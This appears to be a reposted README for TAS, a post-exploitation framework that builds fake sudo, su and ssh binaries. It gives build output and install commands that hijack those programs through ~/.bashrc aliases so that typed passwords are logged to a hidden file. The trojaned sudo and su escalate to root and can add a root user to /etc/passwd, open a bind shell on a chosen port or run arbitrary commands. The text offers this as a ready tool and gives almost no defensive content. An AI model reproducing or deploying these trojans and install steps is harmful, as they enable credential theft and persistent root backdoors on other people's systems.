TAS is a tiny framework for easily manipulate the tty and create fake binaries. The framework has three main functions, tas_execv, tas_forkpty, and tas_tty_loop.
- tas_execv: It is a function similar to execv, but it doesn’t re-execute the current binary, something very useful for creating fake binaries.
- tas_forkpty: Is the same as forkpty, but it fills a custom structure, check forkpty man page for more details.
- tas_tty_loop: here is where the manipulation of the tty happen, you can set a hook function for the input and output, so it is possible to store the keys typed by the user or manipulate the terminal output. (see leet-shell).
This is a superficial overview, check the codes in tas/fakebins/fun folders to understand how it really works.
Fakebins
Through manipulation of the PATH environment variable, or by using bash’s aliases (or any other shell that supports aliases), you can run another program instead of the program that the user usually runs. This makes it possible to capture keystrokes and modify the command line to change the original program behavior.
Change the command line of some programs, like sudo and su, can lead to privilege escalation.
I’d created three programs as an example of what you can do with the framework: sudo, su and generic-keylogger.
generic-keylogger
The generic-keylogger, as the name suggests, is a binary that acts like a keylogger, the main idea is to use it to get passwords of programs like ssh, mysql, etc.
sudo/su
It can be used as a keylogger, or you can run some of the modules as root, by manipulating the command line.
Step-by-step cmd change:
- The user types
sudo cmd fakesudo cmdruns- The fakesudo executes
sudo fakesudo cmd
After it is running as root, the fakesudo create a child process for executing some of the modules, and in the main PID, it runs the original command.
Note: fakesudo only changes the command if the user runs sudo cmd [args], if some additional flags are used, then the command isn’t touched.
Almost the same process happens with the su:
- The user types
su - fakesu -runs- The fakesu executes
su - -c fakesu
After it is running as root, the fakesu create a child process for executing some of the modules, and in the main PID, it runs bash -i
Note: fakesu only changes the command if the user runs su or su -, if some additional flags are used, then the command isn’t touched.
Also Read – TeleGram-Scraper : Telegram Group Scraper Tool
Modules
For now, there are only three modules:
- add-root-user – creates a root user with password in /etc/passwd.
- bind-shell – listen for incoming connections and spawn a tty shell.
- system – executes a command as root.
I can add more modules in the future, but if you are familiar with
the C language, I believe that it is not very difficult to change the
programs to run what you want as root, just modify a few lines of code
and change the super() function.
Building
First, build the base library:
$ make
CC .obj/globals.o
CC .obj/getinode.o
CC .obj/tas-execv.o
CC .obj/tty.o
CC .obj/xreadlink.o
AR .obj/libtas.a
After that, you can build generic-keylogger, sudo or su, by running make [target-bin]
Example:
$ make su
make[1]: Entering directory ‘/home/test/tas/fakebins/su’
[+] configuring fakesu …
enable keylogger? [y/N] y
number of lines to record [empty = store all]:
logfile (default: /tmp/.keys.txt):
use some FUN modules? [y/N] n
[+] configuration file created in /home/test/tas/fakebins/su/config.h
CC su
make[1]: Leaving directory ‘/home/test/tas/fakebins/su’
Examples
Creating a fakessh:
Compile:
$ make generic-keylogger
make[1]: Entering directory ‘/home/test/tas/fakebins/generic-keylogger’
[+] configuring generic-keylogger …
number of lines to record [empty = store all]: 3
logfile (default: /tmp/.keys.txt):
[+] configuration file created in /home/test/tas/fakebins/generic-keylogger/config.h
CC generic-keylogger
make[1]: Leaving directory ‘/home/test/tas/fakebins/generic-keylogger’
Install:
$ mkdir ~/.bin $ cp generic-keylogger ~/.bin/ssh
$ echo “alias ssh=’
$HOME/.bin/ssh'” >> ~/.bashrc
In action:

Using the bind-shell module
Compile:
make[1]: Entering directory ‘/home/test/tas/fakebins/sudo’
[+] configuring fakesudo …
enable keylogger? [y/N] n
use some FUN modules? [y/N] y
[1] add-root-user
[2] bind-shell
[3] system
[4] cancel
>2
listen port (Default: 1337): 5992
[+] configuration file created in /home/test/tas/fakebins/sudo/config.h
CC sudo
make[1]: Leaving directory ‘/home/test/tas/fakebins/sudo’
Install:
$ cp sudo ~/.sudo $ echo “alias sudo=’
$HOME/.sudo'” >> ~/.bashrc
In action:

Notes
Somethings can make the fake-programs not work as expected:
- whitelisted sudo commands.
- /proc/ unvaliable (/proc/self/exe is used to obtain the binary fullname).
The sudo will always ask for the password when the keylogger function is used in the fakesudo.
How to protect yourself?
This is a post-exploitation technique to performs privilege escalation and information gathering, if you want to protect yourself, not be invaded is a good way to start…

























